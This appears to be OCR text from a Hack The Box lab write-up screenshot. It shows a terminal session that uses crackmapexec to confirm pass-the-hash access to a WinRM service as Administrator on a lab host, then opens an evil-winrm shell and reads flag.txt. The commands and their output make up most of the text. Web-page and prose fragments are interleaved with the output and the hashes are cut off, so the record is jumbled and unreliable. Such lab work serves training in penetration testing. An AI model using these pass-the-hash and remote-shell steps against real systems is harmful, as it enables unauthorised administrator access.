 ┌─[htb-student@skills-par01]─[~]
└──╼ $sudo crackmapexec winrm 172.16.7.50 -u Administrator -H bdaffb
WINRM 172.16.7.50 5985 NONE [*] None (name:172.16.7.50) (domain:None)
WINRM 172.16.7.50 5985 NONE [*] http://172.16.7.50:5985/wsman
WINRM 172.16.7.50 5985 NONE [+] None\Administrator:bdaffbf
99 (Pwn3d!)
┌─[htb-student@skills-par01]─[~]
└──╼ $evil-winrm -i 172.16.7.50 -u Administrator -H bdaff
Was this helpful?
Evil-WinRM shell v3.3
the flag.txt file on the Administrator Desktop on the MS01 host.
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
hash using the hashdump option in Meterpreter which provided me with
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pat
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2022 10:32 PM 24 flag.txt
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\flag.txt
exc
*Evil-WinRM* PS C:\Users\Administrator>